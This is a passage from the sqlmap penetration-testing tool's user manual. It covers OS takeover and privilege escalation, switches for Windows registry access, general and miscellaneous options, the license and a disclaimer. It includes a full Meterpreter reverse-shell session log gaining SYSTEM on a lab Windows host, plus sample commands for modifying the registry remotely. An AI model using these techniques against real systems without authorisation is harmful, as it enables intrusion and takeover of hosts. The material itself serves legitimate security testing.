which local port number do you want to use? [60641]
which payload do you want to use?
[1] Meterpreter (default)
[2] Shell
[3] VNC
\overline{\phantom{a}}[hh:mm:40] [INFO] creation in progress ... done
[hh:mm:43] [INFO] running Metasploit Framework command line interface locally, please wait.
                                 _
                                | | o
_ _ _ _ _|_ __, , _ | | __ _|_
/ |/ |/ | |/ | / | / \_|/ \_|/ / \_| |
| | |_/|__/|_/\_/|_/ \/ |__/ |__/\__/ |_/|_/
                        /|
                        \setminus=[ metasploit v3.7.0-dev [core:3.7 api:1.0]
+ -- --=[ 674 exploits - 351 auxiliary
+ -- --=[ 217 payloads - 27 encoders - 8 nops
    =[ svn r12272 updated 4 days ago (2011.04.07)
PAYLOAD => windows/meterpreter/reverse_tcp
EXITFUNC => thread
LPORT => 60641
LHOST => 192.168.136.1
[*] Started reverse handler on 192.168.136.1:60641
[*] Starting the payload handler...
[hh:mm:48] [INFO] running Metasploit Framework shellcode remotely via UDF 'sys_bineval',
please wait..
[*] Sending stage (749056 bytes) to 192.168.136.129
[*] Meterpreter session 1 opened (192.168.136.1:60641 -> 192.168.136.129:1689) at Mon Apr 11
hh:mm:52 +0100 2011
meterpreter > Loading extension espia...success.
meterpreter > Loading extension incognito...success.
meterpreter > [-] The 'priv' extension has already been loaded.
meterpreter > Loading extension sniffer...success.
meterpreter > System Language : en_US
```

```
OS : Windows .NET Server (Build 3790, Service Pack 2).
Computer : W2K3R2
Architecture : x86
Meterpreter : x86/win32
meterpreter > Server username: NT AUTHORITY\SYSTEM
meterpreter > ipconfig
MS TCP Loopback interface
Hardware MAC: 00:00:00:00:00:00
IP Address : 127.0.0.1
Netmask : 255.0.0.0
Intel(R) PRO/1000 MT Network Connection
Hardware MAC: 00:0c:29:fc:79:39
IP Address : 192.168.136.129
Netmask : 255.255.255.0
meterpreter > exit
[*] Meterpreter session 1 closed. Reason: User exit
```
By default MySQL on Windows runs as SYSTEM, however PostgreSQL runs as a low-privileged user postgres on both Windows and Linux. Microsoft SQL Server 2000 by default runs as SYSTEM, whereas Microsoft SQL Server 2005 and 2008 run most of the times as NETWORK SERVICE and sometimes as LOCAL SERVICE.

It is possible to provide sqlmap with the --priv-esc switch to perform a **database process' user privilege escalation** via Metasploit's getsystem command which include, among others, the [kitrap0d](http://archives.neohapsis.com/archives/fulldisclosure/2010-01/0346.html) technique [\(MS10-015\)](http://www.microsoft.com/technet/security/bulletin/ms10-015.mspx).

# <span id="page-54-0"></span>**7.14 Windows registry access**

It is possible to access Windows registry when the back-end database management system is either MySQL, PostgreSQL or Microsoft SQL Server, and when the web application supports stacked queries. Also, session user has to have the needed privileges to access it.  $\# \# \mathbb{R}$ ead a Windows registry key value

Switch: --reg-read

Using this option you can read registry key values.

#### <span id="page-55-0"></span>**7.14.1 Write a Windows registry key value**

Switch: --reg-add

Using this option you can write registry key values.

#### <span id="page-55-1"></span>**7.14.2 Delete a Windows registry key**

Switch: --reg-del

Using this option you can delete registry keys.

#### <span id="page-55-2"></span>**7.14.3 Auxiliary registry switches**

#### Switches: --reg-key, --reg-value, --reg-data and --reg-type

These switches can be used to provide data needed for proper running of options --reg-read, --reg-add and --reg-del. So, instead of providing registry key information when asked, you can use them at command prompt as program arguments.

With --reg-key option you specify used Windows registry key path, with --reg-value value item name inside provided key, with --reg-data value data, while with --reg-type option you specify type of the value item.

A sample command line for adding a registry key hive follows:

```
$ python sqlmap.py -u http://192.168.136.129/sqlmap/pgsql/get_int.aspx?id=1 --reg-add \
--reg-key="HKEY_LOCAL_MACHINE\SOFTWARE\sqlmap" --reg-value=Test --reg-type=REG_SZ --reg-data
```
# <span id="page-55-3"></span>**7.15 General**

### <span id="page-55-4"></span>**7.15.1 Log HTTP(s) traffic to a textual file**

Switch: -t

This switch requires an argument that specified the textual file to write all HTTP(s) traffic generated by sqlmap - HTTP(s) requests and HTTP(s) responses.

This is useful primarily for debug purposes.

# <span id="page-55-5"></span>**7.15.2 Flush session files**

#### Switch: --flush-session

As you are already familiar with the concept of a session file from the description above, it is good to know that you can flush the content of that file using option --flush-session. This way you can avoid the caching mechanisms implemented by default in sqlmap. Other possible way is to manually remove the session  $file(s)$ .

#### <span id="page-56-0"></span>**7.15.3 Ignores query results stored in session file**

Switch: --fresh-queries

As you are already familiar with the concept of a session file from the description above, it is good to know that you can ignore the content of that file using option --fresh-queries. This way you can keep the session file untouched and for a selected run, avoid the resuming/restoring of queries output.

# <span id="page-56-1"></span>**7.15.4 Estimated time of arrival**

Switch: --eta

It is possible to calculate and show in real time the estimated time of arrival to retrieve each query output. This is shown when the technique used to retrieve the output is any of the blind SQL injection types.

Example against an Oracle target affected only by boolean-based blind SQL injection:

\$ python sqlmap.py -u "http://192.168.136.131/sqlmap/oracle/get\_int\_bool.php?id=1" -b --eta

```
[...]
[hh:mm:01] [INFO] the back-end DBMS is Oracle
[hh:mm:01] [INFO] fetching banner
[hh:mm:01] [INFO] retrieving the length of query output
[hh:mm:01] [INFO] retrieved: 64
17% [========> ] 11/64 ETA 00:19
```
Then:

```
100% [===================================================] 64/64
[hh:mm:53] [INFO] retrieved: Oracle Database 10g Enterprise Edition Release 10.2.0.1.0 - Pro
```

```
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: Oracle
banner: 'Oracle Database 10g Enterprise Edition Release 10.2.0.1.0 - Prod'
```
As you can see, sqlmap first calculates the length of the query output, then estimates the time of arrival, shows the progress in percentage and counts the number of retrieved output characters.

#### <span id="page-57-0"></span>**7.15.5 Update sqlmap**

#### Switch: --update

Using this option you can update the tool to the latest development version directly from the subversion repository. You obviously need Internet access.

If, for any reason, this operation fails, run git pull from your sqlmap working copy. It will perform the exact same operation of switch --update. If you are running sqlmap on Windows, you can use the [SmartGit](http://www.syntevo.com/smartgit/index.html) client.

This is strongly recommended **before** reporting any bug to the [mailing lists.](http://www.sqlmap.org/#ml)

#### <span id="page-57-1"></span>**7.15.6 Save options in a configuration INI file**

Switch: --save

It is possible to save the command line options to a configuration INI file. The generated file can then be edited and passed to sqlmap with the -c option as explained above.

#### <span id="page-57-2"></span>**7.15.7 Act in non-interactive mode**

Switch: --batch

If you want sqlmap to run as a batch tool, without any user's interaction when sqlmap requires it, you can force that by using --batch switch. This will leave sqlmap to go with a default behaviour whenever user's input would be required.

# <span id="page-57-3"></span>**7.16 Miscellaneous**

#### <span id="page-57-4"></span>**7.16.1 IDS detection testing of injection payloads**

Switch: --check-payload

Curious to see if a [decent intrusion detection system](http://www.phpids.org) (IDS) picks up sqlmap payloads? Use this switch!

#### <span id="page-57-5"></span>**7.16.2 Cleanup the DBMS from sqlmap specific UDF(s) and table(s)**

#### Switch: --cleanup

It is recommended to clean up the back-end database management system from sqlmap temporary table(s) and created user-defined function(s) when you are done taking over the underlying operating system or file system. Switch --cleanup will attempt to clean up the DBMS and the file system wherever possible.

#### <span id="page-58-0"></span>**7.16.3 Parse and test forms' input fields**

#### Switch: --forms

Say that you want to test against SQL injections a huge *search form* or you want to test a login bypass (typically only two input fields named like *username* and *password*), you can either pass to sqlmap the request in a request file  $(-r)$ , set the POSTed data accordingly (--data) or let sqlmap do it for you!

Both of the above mentioned instances, and many others, appear as <form> and <input> tags in HTML response bodies and this is where this switch comes into play.

Provide sqlmap with --forms as well as the page where the form can be found as the target url  $(-u)$  and sqlmap will request the target url for you, parse the forms it has and guide you through to test for SQL injection on those form input fields (parameters) rather than the target url provided.

#### <span id="page-58-1"></span>**7.16.4 Use Google dork results from specified page number**

# Switch: --gpage

Default sqlmap behavior with option  $-g$  is to do a Google search and use the first 100 resulting URLs for further SQL injection testing. However, in combination with this option you can specify with this switch,  $-$ -gpage, some page other than the first one to retrieve target URLs from.

#### <span id="page-58-2"></span>**7.16.5 Imitate smartphone**

Switch: --mobile

[TODO]

#### <span id="page-58-3"></span>**7.16.6 Display page rank (PR) for Google dork results**

Switch: --page-rank

Performs further requests to Google when -g is provided and display page rank (PR) for Google dork results.

#### <span id="page-58-4"></span>**7.16.7 Parse DBMS error messages from response pages**

#### Switch: --parse-errors

If the web application is configured in debug mode so that it displays in the HTTP responses the back-end database management system error messages, sqlmap can parse and display them for you.

This is useful for debugging purposes like understanding why a certain enumeration or takeover switch does not work - it might be a matter of session user's privileges and in this case you would see a DBMS error message along the lines of Access denied for user <SESSION USER>.

#### <span id="page-59-0"></span>**7.16.8 Replicate dumped data into a sqlite3 database**

Switch: --replicate

If you want to store in a local SQLite 3 database file each dumped table (--dump or --dump-all), you can provide sqlmap with the --replicate switch at dump phase. This will create a <TABLE\_NAME>.sqlite3 rather than a <DB\_NAME>/ <TABLE\_NAME>.csv file into output/TARGET\_URL/dump/ directory.

You can then use sqlmap itself to read and query the locally created SQLite 3 file. For instance, python sqlmap.py -d sqlite:///software/sqlmap/output/192.168.136.131/dump/testdb. --table.

### <span id="page-59-1"></span>**7.16.9 Simple wizard interface for beginner users**

Switch: --wizard

Do you really want to know?

# <span id="page-59-2"></span>**8 License**

sqlmap is (C) 2006-2012 [Bernardo Damele Assumpcao Guimaraes,](mailto:bernardo@sqlmap.org) [Miroslav](mailto:miroslav@sqlmap.org) [Stampar.](mailto:miroslav@sqlmap.org)

This program is free software; you may redistribute and/or modify it under the terms of the [GNU General Public License](http://www.gnu.org/licenses/old-licenses/gpl-2.0.html) as published by the [Free Software](http://www.fsf.org) [Foundation;](http://www.fsf.org) Version 2 with the clarifications and exceptions described in the [license file.](https://raw.github.com/sqlmapproject/sqlmap/master/doc/COPYING) This guarantees your right to use, modify, and redistribute this software under certain conditions. If you wish to embed sqlmap technology into proprietary software, we sell alternative licenses (contact [sales@sqlmap.org\)](file:sales@sqlmap.org).

# <span id="page-59-3"></span>**9 Disclaimer**

This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABIL-ITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU General Public License v2.0 for more details at [http://www.gnu.org/licenses/gpl-2.0.html.](http://www.gnu.org/licenses/gpl-2.0.html) Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program.

# <span id="page-60-0"></span>**10 Developers**

- [Bernardo Damele A. G.](mailto:bernardo@sqlmap.org) [\(@inquisb\)](https://twitter.com/inquisb)
- [Miroslav Stampar](mailto:miroslav@sqlmap.org) [\(@stamparm\)](https://twitter.com/stamparm)